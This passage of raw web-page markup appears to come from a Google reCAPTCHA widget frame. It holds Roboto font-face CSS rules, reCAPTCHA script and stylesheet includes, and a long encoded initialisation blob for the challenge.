  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9P8V9rNUIUlsy1qGZcjqWg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9P8V9rNUIUlsy1qGZcjqWg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9P8V9rNUIUlsy1qGZcjqWg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22dMOfwoPDmcKiL8OKwqHCgMKHw7vCgB/Dl8ORBkVRUkbCmlhnwq5owqksw4fCm1FOIcKCV8OrA8O8wqE0T8OQwqrCuMKnEDLDvcK/w40YNcKUREhdwoBFO8OCRjYnSlcVw4s/[base64]/O0PDiMOWwpsqWUvDn8O7MiXCj8K/SwjDt8KZwpBlwqfDilLDmQ5Pw6swH8OywrxPw5FkMsOxWmIRYkoQTsOWdkoBeMOXw7kTXAbDol/[base64]/wrbCisKLe8KAH8KBw57CoMOnP8K0U8KEw6bCvcOFwqpFw4PCpWghZzpDYcKHZMKkZmfDt8O6w4JlAiYcw5LCm8KmTcKKPnLCvMOofWN+wrspScKNJsKQwoIhw78fKcONw6xnwoMxwq/DpMO0Lg0XHMO9aR3CvnHCisOXwpROwrAtwo0/w7TDmMOJw5HCrnjDswXDksOkcMKdPQdmR2rDrg/[base64]/[base64]/[base64]/w6HDkXvDrsOMw4wKbHBrw4VHBsKKcsOTwoNjZ3o9MMKKwoQiQWxWKh/DtkfDuMONIsOvw5YZw41fS8Oxw7cEKMOOwo43GizDp8KCXMOIw4jDuMOBwqzChxTDtcONw4gjAcObCcOXTADDhRrDhcKGc2TDk8KDH8K+QkfDkMO0NQQtw7nDicKQOMO+GUPCngfDt8Ksw5DDunoIcVAFwrQqwosDw77Cm3DDicK+wr/DuxokPDE6wrk/IggQbzTCs8O1OMKYKGNVMgDDisK5AFHDlcKBV2vDgMOmC8OcwqEDwpImfhvChsKMwpXCg8Oiw4zDisObw4HCtsO0wqrCnMOlaMOGQR/DplTCuMO2XsOawooLfzlvPA/DgiMXWkXCvR8Ow6UcY35oAMKowrfDm8OWwqnCi2bDjHzCqkZSacOjQ8KdwqV/[base64]/WsKrwrlmcwkBw63DoGtuf0A9fcK1c8OzdC7CiFTCtFsTGQcow5rCjChMFsOSUsOJSk/DrXIHb8KOw704FcK5wp5GW8K9woDDlnYBfm9yAAsbFcOGw4jDr8K6fsKew7xkw6HDuxbCtyZvw5HCqD7CtsK/woITwoPDv2HClhFFwok+w4LDsgsxwrQNw6fCswrCj3RTa0YFQQwzw5PClsO/BsO2TBQkOMOKw57CtsOYw7bCkcOcwo8fMCbDi2IAw6IOf8OtwrTDrWfDp8Kxw4YOw6/ChcO3WkDCmcO0w6nDq2A1CmzCi8Ojw6JyIWBeSMOZw5PCtsOvGX4/wpfCn8O8w7rCmMKIwpw9KMKufsOuw7E5w57DhVpRZSVDG8OIAFXDq8OOUlxcw7fCtMKlw5tTKTnCkSPCncORfMOmdyvCujtjw74KP3zDjMOUecOXO2RhIsKzJHBPwoofw57CgMO5VhXCu1Zkw7/CqMOjwo4DwqvDnsOGwqPDrWvDly1Dw67CpsKlwpo/Pj9Hw55vw5o2w67CtmwHdF7CmQ/DmDZxBjQxLcOWVmYVwo1PcAFldSDDln87wrzDqMKkw6gUNw7Du0kFwr80wobCtwVKB8KYLx0kwql2EcKsw4saw6/[base64]/[base64]/[base64]/w7bDo3dHOl/[base64]/[base64]/[base64]/Dt8K/wq4rGsOAGlhvR8KyAcOiwqfCoMKtLsK8wofDj8KYNMKSNsO0S3BZwrUJPhsXH8KROB5VLQrCtcOlwqdTXUgoZMK0w5fCqREtFANGP8K8w7DCg8OIwpXCh8KeFMOhwpLDnMKVTyXCnsOxw57Dg8O3wrhRecOOwr/CgXbDkhjClMOAwqXDu17DgUkaW2gVw6UaAMOgBsKiw4RPw4QLwq/DssOww5Qqw7PDsBgHw6g3fMKyPRvDpCpWw4xEwqhNZTLDiidpwqYyVMOuwohaScKEwotSw51dc8OfenA0esOCCsKFJ00Qw6AibH/[base64]/[base64]/[base64]/Dhh4HXhvDiAlzOsK7w6BnPVfCrcKiIsOXwrTCtMKLwo/CmsOuwqY9wqdVwpTChzo0Ox0sZsK/wq1Lw61twoIBwonCu8O4NMKFGcOOfBhOfm04wphRLcKLLsKZTsOUw58kwoA2w4nCtU9mesO/w6nDncO9wqstwo7Ck1zDpsOBF8KWIkAoWSPCrsKow4DCrsKdwqfCkWXDqWpCw4pFQcKvw6nDgWvCoMOMW8KLRGHDlMOUVBhLwpDDi8OySk3DnUw2wpfDtwo6JVclH0RCw6drIGsbw7/[base64]/[base64]/DixDCisKDQMOUw5DDhQdOw75acsOewqbDt28JwqcTwqbCrkfDpCItw4zCqmzDnwwuCsK2JjHChnU9EcKcFlMaDMKHMMK0SgvCqSfDj8OdWl53wqoHwp1HRMK3w6XCmcOeUyTChcKIw6Fdw7Z2wohSeEnCo8OxwrNEworDrXzDujvCr8OwYMK9FH4/RDJKw4LDhT4Jwp/DmsKEwozDiBBrIRTCn8OhXMOTwqBbYmUbY8K2NcOrIgNmSDLDlcKkYwFCw5FkwrU5RsKVw6zDmcOxMsOOw68kc8OpwqDCjk/[base64]/CnSvDjcOEwrI5C8KLX8OZB2QMJsOmw5zClsKtw78GwqDDjjnCmcOiPSbDncKcUwF/w5jDpcK3w7k4wqDCpG3CoMO+w7obwqjDqMKdbMKAw5lgJUslFy7DiMKRGMORwqvCgHXCnsKowoPCt8Okwr7ClAF5JjrCqSDChF8+WxRPwqQAVsK9MwpPw6PDvkrDol3CiMOkDsOrwpZjV8KEwq3Cll7DiRIKw53CocK0WHIMwpLCok1/RcKsBTLDmsKkGMOowpZawqsww5REw7PDqADDnsK9w74qwo3CqsKUw5UJcAnCiQ7Cm8Orw6dGw7bCoznCu8OYwonCuidresKewox1w5w0w6l2QVfDoFNfaTrCuMO7wrzCpDcZwrVfw58uwqjDo8OcaMKqYXvDhMOCwq/[base64]/[base64]/cAsKw5cCfTs6RMKMwrQPwozCr8Ocw4PDr8KKDT4VwoPCksOAGGkSw4/DgXo4bMKoIFFnWRbDpsOLwrHCp8OnSMO7A0clwpR0SxnCpcOPazjDscOEGMOzaW7Cm8KGFT85P8OTXGDCj8OaRMKqw7vCtRh9w4nCq0h/eMOhZ8OtHEA1w6/[base64]/DhsK/w7lTcEjCj8OZVwVbEHlNwrJGB1nCg8OmRsKzDU90wqxTw6JkM8KaFsOTwobDiMOfw7jDgiJ/W8KcACXCknR6ShMcwoh8YnEISsKhD0xvdHJDVlheaCQ/HMO1GFdAwqzDvXfDpMKSw5k1w5bDuzXDnXpCWMKRw5DCl0Q5UcKwNnHCqsOuwplQw5nCiXQ5worCl8Ojw7fDjMOROMKCwrfDqk8qN8OiwolkwrYuwo5BN24UHHwDG8KCwrHCr8KjVMOIwr3CvkpJw5/[base64]/dETCmiLDpGrDmMO1WXgqT8OLBn4zQlvCoDo+DHLDln9YBcOvwoMPHz0tSXTDmsKmHW5ew6TDti7DsMKAw7Y1JkTDlcOaF1PDpx42UMKdRmQtwpzCi23CvsOvw5dqw6NOE8OnLm7DqMKDwql1U3PCh8KVTi/DqsKIHMOHwozCnQsFwrPCoQJvw5YzC8OPH0DCvWjDkxDCo8KuFcOLw7cECMOdOMOtE8OCbcKsUFvDuBV0U8OlSMKmTQIKwovCtMOFwoVUXsOURl/Cp8OMw4XDtAERYsO2w7NCwr8iw6/Cq1wtDcK7woczGsOMwocueWMRw5zDtcKENcKVwq3DtcK0BsKTBiLDs8OfwohiwofDvMKIwqPDtsK/TcOoDQckwoItZsKCTsONbCEgwqQrLC3DuBdJLUR4w77CtcKewpJHwpjDrcOnYjbCog3CosKoK8Kuw53Cul3DlMOtGsO7C8KLTHNiw6YYRMKTUMO8MMKzw5bDhy/DusKZw4IfC8OVEVPDl3lTwpszSMOIPSAZU8OVwq1EZF7CvErDjn3CrjzCkFVAwqQkw4PDhTvCpHkOwqNcw7PCrFHDkcK9UkPCqAzCkMKdwpTDlcKeOUnDpcKLw4YDwrPDi8Kmw7/DqBdXM2Jfw412w6Z1BlbCmUUWwrXCjMKsCjg9K8KhworClmYMwpZ0cMORwrQ3WCrCqXXDhMOud8KJTG4+FcKJw74pwq/Csz1AUFMgBh5BwqvDmlQjwoYCwoZHYk/Ds8OXwpzDsgYHVMOqEcK4wok5BX5MwpYwA8K5V8KYS1NBEBnDsMKZwqfCtMK7X8ORw7LCgAoCwr/Cp8K+G8KewrdFwpTDhxQ+wrnCscOxcsOGBcOQwpDCv8KEX8OOwrBYw7rDi8KtaCo6w7DCm21Cw5JfLUAYwqrDjAfCl2jDhsOXVCrCmcOkdml1V38owqMucwEaeMO+Rk5/LlV+BwxqJ8O1DcO/[base64]/CvhN1w5cMJMKAwqw9Ek4QwojCtVBlTWPDmBTCtcO+Zx5ew7vClwjDuloMw4l9wqnCncOPwrlmdMK2I8KFbcKBw6g3w7TCph4RF8KMMcKKw67CtcKNwqfDncKpU8KOw47CjMODw4vCsMKmw5gDwq9QbjwqE8KQw57CgcOdNEgeOAYHw44NAT/CvcO7bMOewpjCpMOmw77CuMOOJMOSJyDDn8KWPsOncyHDjMK8wop/wrHDusO4w67DjTrCjXbDjcK7fTnDhXLDqFA/wqHChcOww4QYwpjCnsKBOcKkwr7CmcKkwrxwaMKPwprDhjzDvmfDv2PDsg7DpMOxe8KywqjDpsKcwojDrsOew7vDq0XCu8OkAMOWVjLDisOvI8Kgw7UCG3tNJMK6f8KHcAAtKFvDnMK0wqbCj8OQw5YNw68CCirDu1/Dsl/DscK3wqzCg0sLw5d+T38bw6HDthfDlgxnGVjDmh1Mw53Ch17CjsKdwq3DtzPCo8OGw6Agw6IgwqpJwozDiMOVw7DClD10DC9eYD4iwrHDrsO6worCisKKw7nDu0zCqlMZTBpuGsKfekrDgSxAwrDDhMKgdsOywrBfN8K3woXCicOPwpQJw5nDhcOXw4/DvMKvfcKSYi3CisKLw5fCvBjDujbDrcKWw6LDuyANwoc8w6tcwrnDhcO7XgdEQgrDosKHNiLCssKRw53DoEAww6LDi3/DpMKIwpHCnmfCjjlrAnAOwq/Djl3DoUtqTMKXwqkoBCLDmyUWYMK5w6zDvmwmwq7CncOUZTnCsHDDg8KWVsOXQ1LCmcOiQzIcZk86L0xDwq/DszzCuBkAw63CvGjDnGRaPsOBw7vDpG/CgWIvw7TCnsKDIADDpMOwV8Ojfkomdh3DmCJ+w7kMwpTDkybDiwgyw6LDusOoYsOdKsK5w73CncK2w6suWcOVPMKxPCzCtgXDhXNuCzjCtcK/wqQnIVhxw6vCrlcTfirCuGoac8KbUktGw7vCozLCp3U6w6JQwplQBAvDusK2KnBaIhVdw5TDpzBtwr/Dl8K8QwHCi8KMw5bDuW3Cl2fCicKWw6fDhsKyw48+VMOXwqzDlkrCgVHCh2/Cjx08wpx7w67CkRzDgzdlM8KuUMOvwrpIw5QwCTzCmEt5wolfXMKXGFFuw58LwpMJwqdNw77DpcOkw6XCscOTwoFmw7cuw4zDncKlByTCkMONasK1wpdoFsKnXD9rwqNWw4jDlMKFLzY7wosFw6fDhxIRwqALQylMf8K5PA7ChsO6wpbDpGTCphA5WDw7McKFVcO/wrrDuS1HalnClMK/EMOsVVpAIz5ew67Cu3ELKVQIwp7DqMOZw7lowqfDv0kjSxwWw57DujNEwoLDksOOw6oqw4QCF1bCg8OmdMOKw6UNYsKGw5ZLZTfDrsKKIsOnHcKwXzHCvDDCokDDkzjCocKCIsOhD8OtVALDogTDlSLDt8Oswq3DvsKTw5IWdMOzw5BCaxrDlFPDhVbCom/DuAMzcFvDlMOtw4/[base64]/CqjfCpcOgw4sCXnsUw5sTwpvCnh/[base64]/DlsKqw5LDtH/DogTCkUfDsXLCvztWw5xdw7hQwot5w4HDknEqw6Bow7nCm8OPFMKyw58jcMKPw57ChFfCuyQCbHRidMOedRXDnsK/woh/ACnCq8KgcMO7DB8vwrsGZSh7MxgdwpJXcWQGw6smw75wYsOBwo5wZ8Ouw6zCjWlaFsK1wq7Dq8KCE8OLTcKgKF/DscK9wowGw5RZwoRRR8Otw51OwpDCuMKQOsK9KEjCksKbwpfCgcK5bMOACcO0w7U5wrwFZmg2w4DDi8O+wpLCtTzDhsO9w5pUw57DlkzCpBY1A8OxwrLDsmRscE/[base64]/Uj7Dkj0FYRtxT8KnDQpBwq8iwrzDjlp+w6PDo8K4w63ChzUXG8KgwpjDssOlw6pqw6IuVXgrTz/[base64]/DqErDmMKKc8KMw4s3wrbDijELwrZ3wo7CrWgHw77DtVjDvMO8w77Ds8KXBMKhQ2xaw7rDpTYNI8KVwpskwpRZwoZzEREjd8KQw7kTGhBnw4hmw6PDmFQrbcK1WQ8oYS7CoF3DvzVgwrl/w7vDl8OiPcKNWXdDV8OtGMO+wp4hwrB6Oj/DiSRhE8K0YkLCqxbDicOnwqw1ZsK/bcOcwoAMwrBxw7DDhB0Aw5MPwoNcYcOGDXUBw4LCk8KTB0bDtcOQwo1vwrlQwpg/[base64]/CsksmwoTDo8O7w6MjwrjCj8KqL8KTwqhRw6PCssKyw7HDuMKuwprDvVjCvgnDm3ViAMKYEMO0Rw1Mwod0w594wq7DpsODWkPDsFY9C8KPG1zDkzUmP8Oswp/CqMOmwpjCr8O9DGLDi8K7w5Mow6LDiBrDhCAxwqHDuHk7wrXCoMOiVMOXwrbCjMKENxgVwr3CpFAdGMOewqMMYcOiw71GXVdT